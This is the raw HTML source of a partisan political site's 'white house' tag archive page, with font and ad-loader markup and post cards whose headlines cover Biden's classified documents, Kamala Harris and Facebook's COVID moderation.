  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!-- AdSupply -->
<script data-cfasync="false" type="text/javascript">(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=f585a002-96f0-4e3c-8332-f97e29c565b0";s.id="infinity";s.setAttribute("data-guid","f585a002-96f0-4e3c-8332-f97e29c565b0");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script>

<!-- Jeeng newsletter -->
<script defer src="https://users.api.jeeng.com/users/domains/ZOm8bDkXrL/sdk/"></script>

	</head>

	<body class="bp-legacy archive tag tag-white-house tag-269 wp-theme-boombox wp-child-theme-boombox-child essb-10.5 boombox-theme-light one-sidebar sidebar-1_3 right-sidebar has-full-post-button badge-text-angle badges-inside-right bb-stretched-view zombify-light no-js">

<a id="skip-nav" class="screen-reader-shortcut skip-nav screen-reader-text" href="#above-title">Skip to main content</a>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=832393870616384&autoLogAppEvents=1"></script>

		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag" class=""><li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li id="menu-item-55696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li id="menu-item-40045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li id="menu-item-178067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	
				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="" src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" />
				
			</span>
					<span class="text">BoomMag: Readers and Fans</span>
				</div>

						<div class="social circle"><ul><li><a href="#" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-google-plus " title="Google+" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-dribbble " title="Dribbble" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-top">

		
		
			<div class="bottom-header  large boxed logo-center">
				<div class="container">

										<div class="h-component l-1 has-mode-switcher">
							<div class="bb-header-navigation header-item">
	<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	</div>
						</div>
					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">

								<img class="site-logo " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />
						</a>
	</p>

	</div></div>
					
										<div class="h-component r-1 has-search has-authentication has-button-compose">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
					
				</div>

				
			</div>
			
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">
								<img class="site-logo-mobile " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />

						</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
				
			</div>
		</div>
	</header>
</div>				

			<main id="main" role="main">

				<header class="container bb-page-header style-corner-narrow  boxed">
	<div class="container-bg rmv-b-r-mobile ">
		<div class="container-inner">

						<!-- Header Content -->
			<div class="header-content">
				<div class="header-content-layout">
					<div class="row-col col1">
													<div class="page-title-block">
																	<h1 class="page-title">white house</h1>
																							</div>
											</div>

					
											<div class="row-col col2">
								<div class="cat-dropdown bb-toggle bb-dropdown">
		<div class="element-toggle dropdown-toggle dropdown-sm" data-toggle="#title-filter">
			Recent		</div>
		<div id="title-filter" class="toggle-content dropdown-content">
			<ul>
									<li class="">
						<a href="https://welovetrump.com/tag/white-house/?order=most_voted">Most Voted</a>
					</li>
									<li class="">
						<a href="https://welovetrump.com/tag/white-house/?order=most_viewed">Most Viewed</a>
					</li>
									<li class="">
						<a href="https://welovetrump.com/tag/white-house/?order=most_discussed">Most Discussed</a>
					</li>
									<li class="active">
						<a href="https://welovetrump.com/tag/white-house/?order=recent">Recent</a>
					</li>
									<li class="">
						<a href="https://welovetrump.com/tag/white-house/?order=featured">Featured</a>
					</li>
									<li class="">
						<a href="https://welovetrump.com/tag/white-house/?order=random">Random</a>
					</li>
									<li class="">
						<a href="https://welovetrump.com/tag/white-house/?order=most_shared">Most Shared</a>
					</li>
							</ul>
		</div>
	</div>
						</div>
									</div>
			</div>
					</div>
	</div>
</header>
	<div class="container bb-featured-area boxed item-1-1  badges-on">
		<div class="featured-area-wrapper">
			<div class="f-col col1">
				
<article class="featured-item" style="background-image:url('https://welovetrump.com/wp-content/uploads/2019/05/tiger-woods.jpg')">
			<figure class="featured-media">
			<a href="https://welovetrump.com/2019/05/03/tiger-woods-shows-lebron-james-what-it-means-to-respect-the-president-of-the-united-states/" class="featured-link">
				<img src="https://welovetrump.com/wp-content/uploads/2019/05/tiger-woods.jpg" alt="Tiger Woods Shows LeBron James What It Means To Respect The President of the United States!" title="Tiger Woods Shows LeBron James What It Means To Respect The President of the United States!"/>
			</a>
		</figure>
	
	<header class="featured-header">
		<div class="featured-caption">
		
<div class="post-meta bb-post-meta"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">183</span></span></div>		
							<h2 class="entry-title">
					<a href="https://welovetrump.com/2019/05/03/tiger-woods-shows-lebron-james-what-it-means-to-respect-the-president-of-the-united-states/" rel="bookmark">Tiger Woods Shows LeBron James What It Means To Respect The President of the United States!</a>
				</h2>
			<div class="bb-author-vcard-mini"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/noah/">
				<span>noah</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2019-05-03T03:02:02-05:00">7 years ago</time><time class="entry-date updated mf-hide" datetime="2019-05-03T03:02:02-05:00">7 years ago</time></span></div></div>		</div>
	</header>

	</article>			</div>
			<div class="f-col col2">
				
<article class="featured-item" style="background-image:url('https://welovetrump.com/wp-content/uploads/2022/09/Fauci-con-man.jpg')">
			<figure class="featured-media">
			<a href="https://welovetrump.com/2022/09/07/judge-rules-fauci-and-white-house-press-secretary-have-21-days-to-turn-over-emails-with-big-tech/" class="featured-link">
				<img src="https://welovetrump.com/wp-content/uploads/2022/09/Fauci-con-man.jpg" alt="Judge Rules Fauci and White House Press Secretary Have 21 Days to Turn Over Emails with Big Tech" title="Judge Rules Fauci and White House Press Secretary Have 21 Days to Turn Over Emails with Big Tech"/>
			</a>
		</figure>
	
	<header class="featured-header">
		<div class="featured-caption">
		
<div class="post-meta bb-post-meta"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">1.9k</span></span></div>		
							<h2 class="entry-title">
					<a href="https://welovetrump.com/2022/09/07/judge-rules-fauci-and-white-house-press-secretary-have-21-days-to-turn-over-emails-with-big-tech/" rel="bookmark">Judge Rules Fauci and White House Press Secretary Have 21 Days to Turn Over Emails with Big Tech</a>
				</h2>
			<div class="bb-author-vcard-mini"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-09-07T17:41:30-05:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2022-09-07T17:41:30-05:00">3 years ago</time></span></div></div>		</div>
	</header>

	</article>			</div>
		</div>
	</div>

	<div class="container main-container ">
				<div class="bb-row">
			<div class="bb-col col-content">
				<div class="bb-row">
					<div class="bb-col col-site-main">
						<div class="site-main" role="main">
															<div class="bb-post-collection hfeed post-grid bb-thumbnail-stretched col-2">
									<ul id="post-items" class="post-items">
										
	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-231044 type-post status-publish format-standard has-post-thumbnail category-gop category-joe-biden category-white-house tag-gop tag-joe-biden tag-white-house">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">620</span></span></div>
				
					<a href="https://welovetrump.com/2023/01/16/white-house-counsels-office-says-no-visitor-logs-in-bidens-delaware-home-where-classified-documents-found/"
					   title="White House Counsel&#8217;s Office Says No Visitor Logs in Biden&#8217;s Delaware Home Where Classified Documents Found"  >
						<div class="bb-media-placeholder" style="padding-bottom:66.667%;"><img width="360" height="240" src="https://welovetrump.com/wp-content/uploads/2023/01/Biden-Freak-1.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" fetchpriority="high" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/gop/" rel="category tag">GOP</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/joe-biden/" rel="category tag">Joe Biden</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/white-house/" rel="category tag">White House</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2023/01/16/white-house-counsels-office-says-no-visitor-logs-in-bidens-delaware-home-where-classified-documents-found/" rel="bookmark"  >White House Counsel&#8217;s Office Says No Visitor Logs in Biden&#8217;s Delaware Home Where Classified Documents Found</a></h2><p class="entry-summary entry-sub-title">There are no visitor logs for Joe Biden&#8217;s home in Wilmington, Delaware, the residence where classified documents were discovered, the White House Counsel&#8217;s Office said...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-01-16T16:11:48-06:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2023-01-16T16:11:48-06:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-230414 type-post status-publish format-standard has-post-thumbnail category-democrats category-kamala-harris category-white-house tag-democrats tag-kamala-harris tag-white-house">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">16.5k</span></span></div>
				
					<a href="https://welovetrump.com/2023/01/15/kamala-could-be-president-for-ten-years/"
					   title="Kamala Could Be President For TEN Years?"  >
						<div class="bb-media-placeholder" style="padding-bottom:66.667%;"><img width="360" height="240" src="https://welovetrump.com/wp-content/uploads/2023/01/Kamala-Harris-girl.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/democrats/" rel="category tag">Democrats</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/kamala-harris/" rel="category tag">Kamala Harris</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/white-house/" rel="category tag">White House</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2023/01/15/kamala-could-be-president-for-ten-years/" rel="bookmark"  >Kamala Could Be President For TEN Years?</a></h2><p class="entry-summary entry-sub-title">With Joe Biden embroiled in a scandal for mishandling classified documents, there has been continued talk about his possible impeachment. However, a terrifying scenario has...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-01-15T16:54:16-06:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2023-01-15T16:54:16-06:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-229996 type-post status-publish format-standard has-post-thumbnail category-corruption category-news category-white-house tag-covid-19-vaccine tag-facebook tag-white-house">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">748</span></span></div>
				
					<a href="https://welovetrump.com/2023/01/13/facebook-suppressed-often-true-content-on-covid-19-jabs-according-to-white-house-emails/"
					   title="Facebook Suppressed &#8216;Often-True Content&#8217; on COVID-19 Jabs, According to White House Emails"  >
						<div class="bb-media-placeholder" style="padding-bottom:66.667%;"><img width="360" height="240" src="https://welovetrump.com/wp-content/uploads/2023/01/Facebook-logo.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/corruption/" rel="category tag">Corruption</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/news/" rel="category tag">News</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/white-house/" rel="category tag">White House</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2023/01/13/facebook-suppressed-often-true-content-on-covid-19-jabs-according-to-white-house-emails/" rel="bookmark"  >Facebook Suppressed &#8216;Often-True Content&#8217; on COVID-19 Jabs, According to White House Emails</a></h2><p class="entry-summary entry-sub-title">In the latest developments in Missouri v. Biden, Facebook told a Biden White House official that the company suppressed the “virality” of “often-true content” regarding...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-01-13T11:25:38-06:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2023-01-13T11:25:38-06:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-217533 type-post status-publish format-standard has-post-thumbnail category-corruption category-joe-biden category-white-house tag-2nd-amendment tag-gun tag-white-house">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">935</span></span></div>
				
					<a href="https://welovetrump.com/2022/11/30/montana-ag-concerned-ups-and-fedex-are-tracking-gun-sales-for-white-house/"
					   title="Montana AG Concerned UPS and FedEx Are &#8216;Tracking Gun Sales&#8217; for White House"  >
						<div class="bb-media-placeholder" style="padding-bottom:68.056%;"><img width="360" height="245" src="https://welovetrump.com/wp-content/uploads/2022/11/2nd-amendment-1-scaled.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/corruption/" rel="category tag">Corruption</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/joe-biden/" rel="category tag">Joe Biden</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/white-house/" rel="category tag">White House</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2022/11/30/montana-ag-concerned-ups-and-fedex-are-tracking-gun-sales-for-white-house/" rel="bookmark"  >Montana AG Concerned UPS and FedEx Are &#8216;Tracking Gun Sales&#8217; for White House</a></h2><p class="entry-summary entry-sub-title">Montana Attorney General Austin Knudsen sent letters to UPS and FedEx demanding information on their altered policies on firearms and whether they are in cooperation...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-11-30T18:43:48-06:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2022-11-30T18:43:48-06:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-209818 type-post status-publish format-standard has-post-thumbnail category-cnn category-news category-white-house tag-cnn tag-twitter tag-white-house">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">3.6k</span></span></div>
				
					<a href="https://welovetrump.com/2022/11/02/white-house-deletes-tweet-fact-checked-by-cnn-and-twitter/"
					   title="White House DELETES Tweet Fact-Checked by CNN and Twitter"  >
						<div class="bb-media-placeholder" style="padding-bottom:66.667%;"><img width="360" height="240" src="https://welovetrump.com/wp-content/uploads/2022/11/Biden-Doofus.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
